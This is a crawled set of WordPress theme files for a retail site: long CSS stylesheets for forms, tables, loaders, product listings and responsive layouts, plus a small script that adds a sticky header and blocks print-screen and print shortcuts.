.testimonials.center.big {
  font-size: 20px;
  /* client info */
}

.testimonials.center.big .client_info {
  font-size: 15px;
}

/* testimonial carousel (center) */
.testimonial-carousel.center {
  padding: 0;
}

.testimonial-carousel.center .testimonial.item {
  width: 90%;
  margin: auto;
}

/* ==========================================================================
   FORMS
   ========================================================================== */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  margin: 0;
  font-size: 14px;
  font-family: arial;
}

.label,
label {
  font-size: 100%;
  font-weight: auto;
  line-height: 2.2em;
  text-align: center;
  white-space: nowrap;
}

input[type="text"],
input[type="input"],
input[type="password"],
input[type="email"],
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"],
input[type="number"],
input[type="url"],
input[type="tel"],
input[type="search"],
textarea,
select,
.select2-container .select2-choice {
  padding: 12px 10px;
  border-width: 1px;
  border-style: solid;
  background-color: rgba(0, 0, 0, 0.02);
  line-height: 100%;
  height: 42px;
  -webkit-border-radius: 0;
  border-radius: 0;
  max-width: 100%;
}

input:focus,
textarea:focus,
select:focus {
  background-color: transparent;
  box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.03);
  outline: none;
}

button:focus {
  outline: none;
}

select,
form .customselect {
  padding: 10px;
}

textarea {
  line-height: 1.4em;
  padding: 11px 10px;
  height: auto;
}

input[type="submit"],
input[type="button"] {
  border-width: 0;
  border-style: solid;
  text-decoration: none;
  position: relative;
  display: inline-block;
  overflow: hidden;
  z-index: 1;
  padding: 12px 20px;
  height: 42px;
  -webkit-appearance: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  line-height: 1;
}

/* Contact Form (native)
   ========================================================================== */
.rt_form label {
  display: none;
  text-align: left;
}

.rt_form>ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.rt_form>ul>.form-input {
  margin-bottom: 10px;
}

.rt_form>ul .security-question,
.rt_form>ul .submit-button {
  float: left;
  margin-right: 10px;
}

.rt_form>ul #name,
.rt_form>ul #email,
.rt_form>ul #message {
  width: 100%;
}

.rt_form>ul #math {
  max-width: 55px;
}

.rt_form .error {
  border-color: red;
}

.rt_form .loading {
  background: url(../../images/loading.gif) center center no-repeat;
  display: none;
  width: 40px;
  height: 45px;
  float: right;
}

.rt_form .comment-form-cookies-consent {
  margin-top: 10px;
  display: inline-block;
  width: 100%;
}

.rt_form .confirm-label,
.rt_form .comment-form-cookies-consent label {
  margin-left: 10px;
  display: inline;
  white-space: normal;
  line-height: 1em;
}

.rt_form #confirm.error {
  box-shadow: 0 0 0 2px red !important;
}

/* Contact Form 7 (plugin)
   ========================================================================== */
.wpcf7 input[type="text"],
.wpcf7 input[type="input"],
.wpcf7 input[type="password"],
.wpcf7 input[type="email"],
.wpcf7 input[type="date"],
.wpcf7 input[type="time"],
.wpcf7 input[type="datetime-local"],
.wpcf7 input[type="month"],
.wpcf7 input[type="number"],
.wpcf7 input[type="url"],
.wpcf7 input[type="tel"],
.wpcf7 textarea,
.wpcf7 select {
  width: 100%;
}

.wpcf7 .wpcf7-list-item.first,
.wpcf7 .wpcf7-response-output {
  margin-left: 0;
}

/* Gravity Forms (plugin)
   ========================================================================== */
.gform_wrapper div input[type="text"],
.gform_wrapper div input[type="input"],
.gform_wrapper div input[type="password"],
.gform_wrapper div input[type="email"],
.gform_wrapper div input[type="date"],
.gform_wrapper div input[type="time"],
.gform_wrapper div input[type="datetime-local"],
.gform_wrapper div input[type="month"],
.gform_wrapper div input[type="number"],
.gform_wrapper div input[type="url"],
.gform_wrapper div input[type="tel"],
.gform_wrapper div input.medium {
  margin: 0;
  padding: 5px 10px;
  font-size: 14px;
}

.gform_wrapper div select[multiple],
.gform_wrapper div select[size] {
  margin: 0 !important;
  padding: 10px;
  font-size: 14px;
}

.gform_wrapper div textarea {
  margin: 0;
  line-height: 1.4em;
  padding: 11px 10px;
  font-size: 14px;
}

.gform_wrapper div .ginput_container label {
  text-align: left;
}

.gform_wrapper div .gfield_label {
  text-align: left;
}

.gform_wrapper div .gfield_date_dropdown_month select,
.gform_wrapper div .gfield_date_dropdown_day select,
.gform_wrapper div .gfield_date_dropdown_year select {
  padding-right: 45px;
}

/* Ninja Forms
   ========================================================================== */
.ninja-forms-form .label-above label {
  text-align: left;
}

.ninja-forms-form .ninja-forms-field-error {
  color: red;
}

/* ==========================================================================
   TABLES
   ========================================================================== */
table:not(.table):not(.ui-datepicker-calendar):not(.variations) {
  width: 100%;
  max-width: 100%;
  margin-bottom: 10px;
}

table:not(.table):not(.ui-datepicker-calendar):not(.variations)>thead>tr>th,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>thead>tr>td,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>tbody>tr>th,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>tbody>tr>td,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>tfoot>tr>th,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>tfoot>tr>td {
  padding: 5px;
  vertical-align: top;
  border-width: 1px 0 0 0;
  border-style: solid;
}

table:not(.table):not(.ui-datepicker-calendar):not(.variations)>thead>tr>th {
  vertical-align: bottom;
  border-width: 0 0 2px 0;
  border-style: solid;
}

table:not(.table):not(.ui-datepicker-calendar):not(.variations)>caption+thead>tr:first-child>th,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>caption+thead>tr:first-child>td,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>colgroup+thead>tr:first-child>th,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>colgroup+thead>tr:first-child>td,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>thead:first-child>tr:first-child>th,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>thead:first-child>tr:first-child>td {
  border-top: 0;
}

/* ==========================================================================
	PAGE LOADING EFFECT
	========================================================================== */
.js .rt-loading {
  background-image: none;
  background-color: #fff;
  overflow-y: hidden;
  /* Loaded styles */
}

.js .rt-loading #loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10000;
  overflow: hidden;
  -webkit-transition: opacity 1s ease;
  -o-transition: opacity 1s ease;
  transition: opacity 1s ease;
}

.js .rt-loading #loader-wrapper:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: #fff;
  opacity: 0.8;
  left: 0;
  top: 0;
}

.js .rt-loading.rt-leaving #loader-wrapper:before {
  opacity: 1;
}

.js .rt-loading #loader {
  display: block;
  position: relative;
  left: 50%;
  top: 50%;
  width: 150px;
  height: 150px;
  margin: -75px 0 0 -75px;
  border-radius: 50%;
  border: 1px solid transparent;
  border-top-color: #bbb;
  border-bottom-color: #bbb;
  -webkit-animation: spin 1.7s linear infinite;
  -o-animation: spin 1.7s linear infinite;
  animation: spin 1.7s linear infinite;
  z-index: 10001;
}

.js .rt-loading #loader:before {
  content: "";
  position: absolute;
  top: 35px;
  left: 35px;
  right: 35px;
  bottom: 35px;
  border-radius: 50%;
  border: 1px solid transparent;
  border-top-color: #bbb;
  border-bottom-color: #bbb;
  -webkit-animation: spin-reverse 0.6s linear infinite;
  -o-animation: spin-reverse 0.6s linear infinite;
  animation: spin-reverse 0.6s linear infinite;
}

@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -ms-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-moz-keyframes spin-reverse {
  0% {
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(-359deg);
    transform: rotate(-359deg);
  }
}

@-webkit-keyframes spin-reverse {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(-359deg);
    transform: rotate(-359deg);
  }
}

@keyframes spin-reverse {
  0% {
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(-359deg);
    -ms-transform: rotate(-359deg);
    -webkit-transform: rotate(-359deg);
    transform: rotate(-359deg);
  }
}

.js .rt-loading .loaded #loader {
  opacity: 0;
  transition: all 0.3s ease-out;
}

.js .rt-loading .loaded #loader-wrapper {
  visibility: hidden;
  transform: translateY(-100%);
  transition: all 0.3s 1s ease-out;
}

/* ==========================================================================
   404 PAGE
   ========================================================================== */
.page-404 {
  padding: 40px 0;
}

.page-404>.col:first-child {
  text-align: left;
}

.page-404>.col:first-child span {
  font-size: 250px;
  line-height: 250px;
  display: inline-block;
  color: #eee;
  text-align: left;
  padding-right: 20px;
}

.page-404>.col:first-child span:before {
  text-align: left;
  margin: 0;
}

.page-404 h1 {
  font-size: 100px;
  line-height: 140px;
}

/* ==========================================================================
   MEDIA QUERIES
   ========================================================================== */
/* Tablet Portrait and Smaller screen and (max-width : 979px)
   ========================================================================== */
@media screen and (max-width: 979px) {
  #main_content>.content_row.overlap {
    margin-top: 0;
    margin-bottom: 0;
    display: block;
  }

  .rt_quote p {
    font-size: 18px;
  }

  #footer.fixed_footer {
    width: 100%;
    left: auto;
  }
}

/* Extra small devices Phones screen and (max-width : 767px)
   ========================================================================== */
@media screen and (max-width: 767px) {
  #main_content>.content_row>.content_row_wrapper>div:last-child {
    margin-bottom: 0;
  }

  .wpb_column,
  .col {
    clear: both;
    display: block;
    width: 100%;
    margin-bottom: 15px;
  }

  .content_row_wrapper>div:last-child {
    margin-bottom: 0;
  }

  .content_row_wrapper.align-contents {
    display: block;
  }

  .content_row:not(.sub_page_header) .content_row_wrapper>div:first-child {
    margin-bottom: 15px;
  }

  .table_wrap {
    display: block !important;
  }

  .table_wrap.features {
    display: none !important;
  }

  .tab_contents {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tab_content {
    padding: 10px 0 !important;
  }

  .google_map {
    max-height: 200px;
  }

  .post-title-holder .social_share_holder {
    text-align: left;
  }

  .border_grid:not(.filterable)>.row,
  .border_grid:not(.filterable) .content_row {
    border-width: 0;
  }

  .border_grid:not(.filterable)>.row>div:after,
  .border_grid:not(.filterable) .wpb_column:after,
  .border_grid:not(.filterable) .col:after {
    border-width: 0;
  }

  .border_grid:not(.filterable)>.row>div,
  .border_grid:not(.filterable) .content_row .wpb_column,
  .border_grid:not(.filterable) .content_row .col {
    padding-top: 0;
    padding-bottom: 10px;
  }

  .border_grid:not(.filterable) .vc_col-xs-12:after,
  .border_grid:not(.filterable) .col-xs-12:after,
  .border_grid:not(.filterable) .vc_col-sm-12:after,
  .border_grid:not(.filterable) .col-sm-12:after,
  .border_grid:not(.filterable) .vc_col-md-12:after,
  .border_grid:not(.filterable) .col-md-12:after,
  .border_grid:not(.filterable) .vc_col-lg-12:after,
  .border_grid:not(.filterable) .col-lg-12:after {
    border-width: 0;
  }

  .border_grid:not(.filterable) .content_row:not(:last-child):after {
    height: 0;
  }

  .masonry .vertical_line {
    display: none;
  }

  .slide-content-wrapper .slide-content {
    float: none !important;
    margin-left: auto !important;
    margin-right: auto !important;
    text-align: center;
    width: 80% !important;
  }

  .banner {
    table-layout: auto;
  }

  .banner>.button_holder {
    padding-left: 0;
    width: 100%;
    display: block;
  }

  .withbutton>.featured_text {
    padding-right: 0;
    border-width: 0;
    width: 100%;
    display: block;
    text-align: center;
  }

  .testimonials.left .testimonial .with_image.text {
    margin-left: 90px;
  }

  .testimonials.left .client_image {
    padding: 5px;
  }

  .testimonials.left .client_image img {
    height: 60px;
    width: 60px;
  }

  #container .latest_news.style-2 img {
    max-width: 80px;
  }

  .timeline:after {
    content: none;
  }

  .timeline>div {
    width: 100%;
    right: auto;
    left: 0;
    text-align: center !important;
    display: block;
    margin: 40px 0 60px 0 !important;
  }

  .timeline .event-date {
    width: 100%;
    right: auto !important;
    left: 0 !important;
    text-align: center;
    margin-top: -60px;
  }

  .timeline>div:before {
    content: none;
  }

  .filter_navigation {
    display: none;
  }

  .icon-content-box {
    padding-bottom: 10px;
  }
}

/* Small devices Tablets screen and (min-width : 768px)
   ========================================================================== */
@media screen and (min-width: 768px) {

  .border_grid:not(.filterable) [class^="vc_col-"]:after,
  .border_grid:not(.filterable) [class*=" vc_col-"]:after,
  .border_grid:not(.filterable) [class^="col-"]:after,
  .border_grid:not(.filterable) [class*=" col-"]:after {
    border-width: 0 0 0 1px;
  }

  .border_grid:not(.filterable) .vc_col-sm-12:after,
  .border_grid:not(.filterable) .col-sm-12:after {
    border-width: 0;
  }
}

/* Medium devices Desktops screen and (min-width : 992px)
   ========================================================================== */
@media screen and (min-width: 992px) {

  .border_grid:not(.filterable) [class^="vc_col-"]:after,
  .border_grid:not(.filterable) [class*=" vc_col-"]:after,
  .border_grid:not(.filterable) [class^="col-"]:after,
  .border_grid:not(.filterable) [class*=" col-"]:after {
    border-width: 0 0 0 1px;
  }

  .border_grid:not(.filterable) .vc_col-md-12:after,
  .border_grid:not(.filterable) .col-md-12:after {
    border-width: 0;
  }
}

/* Large devices Desktops screen and (min-width : 1199px)
   ========================================================================== */
@media screen and (min-width: 1199px) {

  .border_grid:not(.filterable) [class^="vc_col-"]:after,
  .border_grid:not(.filterable) [class*=" vc_col-"]:after,
  .border_grid:not(.filterable) [class^="col-"]:after,
  .border_grid:not(.filterable) [class*=" col-"]:after {
    border-width: 0 0 0 1px;
  }

  .border_grid:not(.filterable) .vc_col-lg-12:after,
  .border_grid:not(.filterable) .col-lg-12:after {
    border-width: 0;
  }
}

/* Print Styles
   ========================================================================== */
@media print {
  #footer.fixed_footer {
    position: static;
  }

  #left_side,
  .breadcrumb,
  .mobile-menu-button {
    display: none;
  }

  #right_side,
  #footer.fixed_footer {
    width: 900px;
    padding-bottom: 0 !important;
    margin: auto;
  }

  #top_bar {
    height: auto !important;
  }

  #main_content {
    margin-top: 20px;
    border-top: 1px solid #ddd;
  }

  .social_media a[href]:after,
  #top_bar * a[href]:after,
  .owl-carousel * a[href]:after,
  #comments * a[href]:after {
    content: "";
  }

  .border_grid:not(.filterable)>.row,
  .border_grid:not(.filterable) .content_row {
    border-width: 0;
  }

  .border_grid:not(.filterable)>.row>div:after,
  .border_grid:not(.filterable) .wpb_column:after,
  .border_grid:not(.filterable) .col:after {
    border-width: 0;
  }

  .border_grid:not(.filterable)>.row>div,
  .border_grid:not(.filterable) .content_row .wpb_column,
  .border_grid:not(.filterable) .content_row .col {
    padding-top: 0;
    padding-bottom: 10px;
  }

  .border_grid:not(.filterable) .vc_col-xs-12:after,
  .border_grid:not(.filterable) .col-xs-12:after,
  .border_grid:not(.filterable) .vc_col-sm-12:after,
  .border_grid:not(.filterable) .col-sm-12:after,
  .border_grid:not(.filterable) .vc_col-md-12:after,
  .border_grid:not(.filterable) .col-md-12:after,
  .border_grid:not(.filterable) .vc_col-lg-12:after,
  .border_grid:not(.filterable) .col-lg-12:after {
    border-width: 0;
  }

  .masonry .vertical_line {
    display: none;
  }

  .tab_nav {
    display: none !important;
  }

  .tab_contents {
    margin-left: 0 !important;
  }

  .tab_content {
    display: block !important;
    padding: 10px 0 !important;
  }

  .tab_content_wrapper .tab_title {
    display: block !important;
  }

  .toggle-content {
    display: block !important;
  }
}

/* ==========================================================================
   MEDIA QUERIES FOR LAYOUT 1
   ========================================================================== */
/* Tablet Portrait and Smaller screen and (max-width : 979px)
   ========================================================================== */

@media screen and (min-width: 1400px) {}


@media screen and (max-width: 979px) {
  #container {
    position: static;
  }

  #logo {
    display: none;
  }

  #mobile-logo {
    display: block;
  }

  body #top_bar {
    height: auto;
  }

  body #left_side {
    margin-left: -290px;
    height: 100%;
    backface-visibility: hidden;
    padding: 0;
  }

  body #left_side .left-side-background-holder {
    display: none;
  }

  .touch #left_side {
    overflow-x: hidden;
  }

  .no-touch #left_side {
    overflow-x: auto;
  }

  #left_side {
    width: 290px;
  }

  #left_side.shadow {
    -webkit-box-shadow: none;
    box-shadow: none;
  }

  #right_side {
    width: 100%;
    margin-left: 0;
  }

  .mobile-menu-active {
    overflow: hidden;
  }

  .mobile-menu-active #container {
    overflow-x: hidden;
  }

  .mobile-menu-active #left_side {
    margin-left: 0;
    -webkit-transition: margin 0.3s ease 0.1s;
    -o-transition: margin 0.3s ease 0.1s;
    transition: margin 0.3s ease 0.1s;
  }

  .mobile-menu-active #right_side {
    margin-left: 290px;
    -webkit-transition: margin 0.3s ease 0.1s;
    -o-transition: margin 0.3s ease 0.1s;
    transition: margin 0.3s ease 0.1s;
    position: fixed;
    overflow: hidden;
  }

  .mobile-menu-active.admin-bar #right_side {
    top: 32px;
  }

  .mobile-menu-active #right_side:before {
    background: rgba(0, 0, 0, 0.6);
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9999;
  }

  .mobile-menu-active #left_side.shadow #navigation ul {
    box-shadow: none;
  }


  .coug-modal {
    max-width: 100% !important;
    margin: 20px !important;
    position: relative !important;
    left: 0 !important
  }
}

/* //Tablet Landscape and Bigger (min-width : 980px)
   ========================================================================== */
@media (min-width: 980px) {
  #mobile-logo {
    display: none;
  }
}

/* Extra small devices Phones screen and (max-width : 767px)
   ========================================================================== */
@media screen and (max-width: 767px) {
  #mobile-logo .logo-holder img {
    max-width: 220px;
  }

  .mobile-menu-active.admin-bar #right_side {
    top: 46px;
  }

  .coug-modal {
    max-width: 100% !important;
    margin: 20px !important;
    position: relative !important;
    left: 0 !important
  }

  button#closeModal {
    z-index: 9;
  }
}

@media screen and (max-width: 320px) {
  #mobile-logo .logo-holder img {
    max-width: 180px;
  }
}


/*********21-07-2025*********/

h2#modalTitle {
  margin-bottom: 25px;
  color: #000;
  font-size: 25px;
}

.coug-modal {
  background: #fff;
  max-width: 500px;
  margin: 0;
  padding: 20px;
  position: fixed;
  left: 50%;
  transform: translate(-50%, -50%);
  top: 50%;
  width: 100%;
}

.enquery-form .form-group :is(input, textarea, select) {
  border: 1px solid #ccc !important;
  height: 50px !important
}

.enquery-form .form-group input[type='submit'] {
  background: #e6aa21 !important;
  border: 1px solid #e6aa21 !important;
}

--- FILE ---
content_type: text/css
request_url: https://labbaikint.com/wp-content/themes/rttheme19-child/css/style.css
body_size: 2041
content:
.enquery-form .form-group :is(input, textarea, select) {
    width: 100%;
    padding: 12px 10px;
    border-width: 1px;
    border-style: solid;
    background-color: rgba(0, 0, 0, .02);
    line-height: 100%;
    height: 42px;
    -webkit-border-radius: 0;
    border-radius: 0;
    max-width: 100%;
}

.enquery-form .form-group :is(input, textarea):focus {
    outline: none;
    border-color: #ffc000;
}

.enquery-form .form-group textarea {
    height: 150px;
}

.enquery-form .form-group {
    margin: 0 0 10px 0;
}

.enquery-form .form-inline {
    display: flex;
    align-items: center;
}

.enquery-form .form-inline .form-group {
    width: 50%;
}

.enquery-form .form-inline.threecol .form-group {
    width: 33%;
}

.enquery-form .form-inline .form-group:not(:last-child) {
    margin-right: 10px;
}

.enquery-form .form-group img {
    max-width: 250px;
}

.enquery-form .form-group input[type='submit'] {
    width: 166px;
    margin-left: auto;
    display: table;
    background: #bbb;
    font-size: 15px;
    color: #fff;
    font-weight: 500;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    border-width: 0;
    border-style: solid;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    z-index: 1;
    padding: 12px 20px;
    height: 42px;
    -webkit-appearance: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    line-height: 1;
}

.enquery-form .form-group input[type='submit']:hover {
    background: #e6aa21;
}

.wpcf7-not-valid-tip {
    display: none;
}

.invalid input[type="url"].wpcf7-not-valid,
.invalid input[type="email"].wpcf7-not-valid,
.invalid input[type="tel"].wpcf7-not-valid,
.invalid input[type="text"].wpcf7-not-valid,
.invalid textarea.wpcf7-not-valid,
.invalid input[type="file"].wpcf7-not-valid {
    border: 1px solid #C81B20;
}

.active .slide-content-wrapper .slide-content {
    background-color: rgba(0, 0, 0, 0.5) !important;
}

.certification_wrapper img {
    width: 10%;
}

.woof_auto_show {
    opacity: 1 !important;
}

#main_content>.content_row:first-child .rt_heading_wrapper.style-4>.style-4 {
    font-weight: 400;
}

#top_bar.sticky {
    background: #fff;
    transform: translateY(-40px);
    padding: 15px 0 0 0;
    box-shadow: 0 2px 10px -1px rgb(0 0 0 / 10%);
    position: fixed;
    width: 100%;
    top: 0;
    transition: 0.5s ease-in-out;
    z-index: 999;
}

.single-product-accordion th.woocommerce-product-attributes-item__label {
    font-weight: normal;
}

.woof_show_auto_form,
.woof_hide_auto_form {
    padding-left: 35px;
}


/*.woof_redraw_zone {
    display: flex;
}*/

.woof_sid_flat_grey .woof_container h4 {
    font-size: 14px !important;
}

ul.product-categories>li>a {
    color: #ffffff;
    font-weight: 500;
}

ul.product-categories>li>ul.children>li>a {
    color: #e6aa21;
    font-weight: 500;
}

ul.product-categories>li>ul.children>li>ul.children>li>a {
    color: #ffffff;
    font-style: italic;
    font-weight: 500;
}

.product_item_holder .featured_image {
    min-height: 220px;
    max-height: 220px;
    display: flex;
    align-items: center;
    justify-content: center;
}

#container .product_item_holder .featured_image a img {
    height: 170px;
}
.content_row.fullwidth.sub_page_header{
    background: #dbdbdb !important;
}
.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{
    max-height: 450px;
}
.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image > a img{
    max-height: 450px;
    object-fit: contain;
}

/* 28.12.22 */

.berocket_single_filter_widget.top-main-filter-group {
    width: 25%;
    display: inline-block;
    padding-right: 10px;
}

.berocket_single_filter_widget.top-main-filter-group .bapf_head h3 {
    font-size: 20px;
}

/* 06.01.22 */
.product_item_holder{
    position: relative;
}
.product_item_holder span.water-mark-img {
    position: absolute;
    top: 127px;
    text-align: center;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 49px;
    display: inline-block;
}
.single-product .woocommerce-product-gallery{
    position: relative;
}
.single-product .woocommerce-product-gallery span.water-mark-img {
    position: absolute;
    top: 219px;
    width: 100px;
    text-align: center;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 170px;
    display: inline-block;
    z-index: 3;
}

/* 18-01-2023 */

.person-desg{
    padding: 30px 0 20px 0;
    text-align: center;
}
.person-desg .site-logo {
    padding: 0 15px 15px;
    display: inline-block;
}
.person-desg .site-logo img{
    max-width: 200px !important;
}
.person-desg .person_name{
    margin: 20px 0 5px;
}
.person-desg .person_name a{
    text-transform: uppercase;
    text-decoration: none;
    font-size: 30px;
    color: #000;
    letter-spacing: 2px;
    font-weight: 600;
}
.person-desg .position{
    font-size: 16px;
    font-style: oblique;
    display: block;
    padding-bottom: 10px;
    border-bottom: 1px solid #aaa;
    margin-bottom: 20px;
}
.social_media_person{
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    flex-wrap: wrap;
}
.social_media_person li{
    width: 33.3333%;
    margin: 0 0 20px;
}
.social_media_person li a span{
    display: block;
    margin-top: 4px;
    font-size: 20px;
}
.social_media_person li a{
    color: #000;
    text-decoration: none;
    display: block;
}
.social_media_person li a::before{
    width: 55px;
    height: 55px;
    font-size: 30px;
    line-height: 55px;
    background: #999;
    color: #fff;
    border-radius: 5px;
}
.person-desg .footer-back p{
    margin: 0;
    padding: 10px 0 0;
    border-top: 1px solid #aaa;
    text-transform: uppercase;
}
.person-desg .footer-back p a{
    color: #666;
    text-decoration: none;
    letter-spacing: 3px;
    font-size: 25px;
}

.border_grid.filterable > .row > .col{
    min-height: auto !important;
}


.portfolio_list .row{
	display: flex;
    flex-wrap: wrap;
}
.portfolio_list > .row > .col{
	min-height: auto !important;
    position: relative !important;
    left: 0 !important;
    top: 0 !important;
}
.portfolio_list{
    height: auto !important;
}






/*Responsive*/

@media (min-width: 991px) {
    .person-desg{
        height: 100vh;
        display: flex;
        align-items: center;
    }
    .social_media_person li {
        width: 12.5%;
    }
    .person-desg .position{
        margin-bottom: 30px;
    }
}


@media (min-width: 1920px) {}

@media (max-width: 1440px) {}

@media (max-width: 1439px) {}

@media (max-width: 1199px) {}

@media (max-width: 991px) {}

@media (max-width: 768px) {
    #top_bar #mobile-logo .logo-holder img {
        max-width: 130px;
    }
    #main_content>.content_row:first-child {
        background-size: cover !important;
        background-attachment: scroll !important;
        background-position: top center !important;
    }
    #main_content>.content_row:first-child .rt_heading_wrapper.style-4>.style-4 {
        line-height: 1;
        font-size: 20px;
    }
    #main_content>.content_row:first-child .content_row_wrapper {
        padding: 50px 10px !important;
    }
    #main_content>.content_row.sub_page_header:first-child .content_row_wrapper {
        padding: 0 !important;
    }
    .sub_page_header .page-title {
        padding: 30px 0;
    }
    .product_item_holder .featured_image {
        min-height: auto;
        max-height: 100%;
    }
    .berocket_single_filter_widget.top-main-filter-group {
        width: 50%; 
    }
}

@media (max-width: 599px) {
    .berocket_single_filter_widget.top-main-filter-group {
        width: 100%; 
    }
    select.orderby.hasCustomSelect,
    span.customselect.orderby {
        width: 100% !important;
    }
}

@media (max-width: 479px) {}

@media (max-width: 374px) {}

--- FILE ---
content_type: text/javascript
request_url: https://labbaikint.com/wp-content/themes/rttheme19-child/js/custom.js
body_size: 329
content:
jQuery(document).ready(function($) {
    // HEADER
    $(window).scroll(function(){
        var sticky = $('#top_bar'),
            scroll = $(window).scrollTop();
      
        if (scroll >= 100) sticky.addClass('sticky');
        else sticky.removeClass('sticky');
    });

});

document.addEventListener('keyup', (e) => {
    if (e.key == 'PrintScreen') {
        navigator.clipboard.writeText('');
    }
});

document.addEventListener('keydown', (e) => {
    if (e.ctrlKey && e.key == 'p') {
        e.cancelBubble = true;
        e.preventDefault();
        e.stopImmediatePropagation();
    }
});